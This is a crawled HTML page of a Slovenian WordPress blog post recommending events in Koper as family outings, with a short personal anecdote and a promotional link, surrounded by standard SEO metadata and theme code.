

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino/
body_size: 12113
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>Koper prireditve so lahko res odličen oddih za družino</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Koper prireditve so odlična priložnost za družine da uživajo skupaj. Otroci se lahko naučijo novih stvari, starši pa se malo sprostijo." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Urednik"/>
	<meta name="keywords" content="koper,prazniki,prireditve,prirreditve v kopru" />
	<link rel="canonical" href="https://www.zavarovanje.si/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="sl_SI" />
		<meta property="og:site_name" content="Zavarovanje Slovenije |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Koper prireditve so lahko res odličen oddih za družino" />
		<meta property="og:description" content="Koper prireditve so odlična priložnost za družine da uživajo skupaj. Otroci se lahko naučijo novih stvari, starši pa se malo sprostijo." />
		<meta property="og:url" content="https://www.zavarovanje.si/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino/" />
		<meta property="article:published_time" content="2023-01-09T18:34:04+00:00" />
		<meta property="article:modified_time" content="2023-01-09T18:34:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Koper prireditve so lahko res odličen oddih za družino" />
		<meta name="twitter:description" content="Koper prireditve so odlična priložnost za družine da uživajo skupaj. Otroci se lahko naučijo novih stvari, starši pa se malo sprostijo." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#article","name":"Koper prireditve so lahko res odli\u010den oddih za dru\u017eino","headline":"Koper prireditve so lahko res odli\u010den oddih za dru\u017eino","author":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.zavarovanje.si\/wp-content\/uploads\/2023\/01\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino.jpg","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#articleImage","width":2000,"height":1333},"datePublished":"2023-01-09T20:34:04+02:00","dateModified":"2023-01-09T20:34:04+02:00","inLanguage":"sl-SI","mainEntityOfPage":{"@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#webpage"},"isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#webpage"},"articleSection":"Koper prireditve, koper, prazniki, prireditve, prirreditve v kopru"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/koper-prireditve\/#listItem","name":"Koper prireditve"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/koper-prireditve\/#listItem","position":2,"name":"Koper prireditve","item":"https:\/\/www.zavarovanje.si\/category\/koper-prireditve\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#listItem","name":"Koper prireditve so lahko res odli\u010den oddih za dru\u017eino"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#listItem","position":3,"name":"Koper prireditve so lahko res odli\u010den oddih za dru\u017eino","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/koper-prireditve\/#listItem","name":"Koper prireditve"}}]},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"Person","@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author","url":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/","name":"Urednik","image":{"@type":"ImageObject","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Urednik"}},{"@type":"WebPage","@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#webpage","url":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/","name":"Koper prireditve so lahko res odli\u010den oddih za dru\u017eino","description":"Koper prireditve so odli\u010dna prilo\u017enost za dru\u017eine da u\u017eivajo skupaj. Otroci se lahko nau\u010dijo novih stvari, star\u0161i pa se malo sprostijo.","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino\/#breadcrumblist"},"author":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"creator":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"datePublished":"2023-01-09T20:34:04+02:00","dateModified":"2023-01-09T20:34:04+02:00"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zavarovanje.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zavarovanje.si%2Fkoper-prireditve-so-lahko-res-odlicen-oddih-za-druzino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zavarovanje.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zavarovanje.si%2Fkoper-prireditve-so-lahko-res-odlicen-oddih-za-druzino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.zavarovanje.si/?p=2260' />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2260 single-format-standard wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2260" class="post-2260 post type-post status-publish format-standard hentry category-koper-prireditve tag-koper tag-prazniki tag-prireditve tag-prirreditve-v-kopru">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/koper-prireditve/" rel="category tag">Koper prireditve</a></span>
				
					<h1>Koper prireditve so lahko res odličen oddih za družino</h1>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
			<p align="justify">Ko imaš družino in iščeš neke izhode oziroma aktivnosti, ki bi jih lahko počeli kot družina skupaj, je včasih res težko najti pravo stvar, da bi uživali tako starši kot tudi otroci. To je lahko velik problem, na primer ko pride vikend in se nimajo kam dati. <a href="https://istraterra.com">Koper prireditve</a> so lahko tukaj dobra rešitev. Koper prireditve se odvijajo skoraj vsak vikend, predvsem pa v božičnem času in ob kakšnih prazničnih dneh. To je odlična priložnost za celotno družino da gre malo ven in da uživa maksimalno.</p>
<p align="justify">Koper prireditve gre lahko za različne prireditve in ni vedno nekaj istega in monotonega. Gre z a različne stvari, tako da si lahko družina vsak vikend vzame nek čas zase in uživa maksimalno. Otrokom se tako veliko dogaja in nimajo pustih vikendov. Starši pa gredo v tem primeru na en tak prijeten oddih, ne skrbi jih da bi bil dolgčas otrokom in sami se malo sprostijo.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-2259 aligncenter" src="https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino.jpg" alt="Koper prireditve so lahko res odličen oddih za družino" srcset="https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino.jpg 2000w, https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino-300x200.jpg 300w, https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino-1024x682.jpg 1024w, https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino-768x512.jpg 768w, https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino-1536x1024.jpg 1536w, https://www.zavarovanje.si/wp-content/uploads/2023/01/koper-prireditve-so-lahko-res-odlicen-oddih-za-druzino-1568x1045.jpg 1568w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Imam nečakinjo in z njo hodimo skupaj z njenimi starši vsak vikend na neke Koper prireditve, ki so ji zelo všeč in ko gre v ponedeljek v šolo, ima kaj povedati v šoli, kaj vse se ji je za vikend dogajalo in da ni bila samo doma. Prireditve so tako zanimive njej kot tudi njenim staršem in meni. Vesela je, ko ima priložnost iti malo ven in uživati, plesati, peti in gledati prireditve.</p>
<p align="justify">Veliko otrok uživa v takšnih stvareh in imajo tako zelo polno in lepo otroštvo. Večina prireditev je tudi zastonj in se vedno najde nekaj zanimivega. Tako so tudi dostopne vsem, ki si nekaj želijo ogledati. Lahko si kupijo tudi kakšen spominek ali kaj podobnega. Tako družine tudi podprejo samo prireditev in ljudi, ki so se potrudili za tak projekt in samo prireditev. Prireditev je namreč vedno zelo lepo prizorišče, ki je vredno ogleda in samega časa.</p>
			
				
				
									<div class="post-tags">
				<a href="https://www.zavarovanje.si/tag/koper/" rel="tag">koper</a><a href="https://www.zavarovanje.si/tag/prazniki/" rel="tag">prazniki</a><a href="https://www.zavarovanje.si/tag/prireditve/" rel="tag">prireditve</a><a href="https://www.zavarovanje.si/tag/prirreditve-v-kopru/" rel="tag">prirreditve v kopru</a>			</div>
			
						
	</div>
	
		
		
	<div class="post-comments" id="comments">
	
	<div class='comments'></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->
	
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
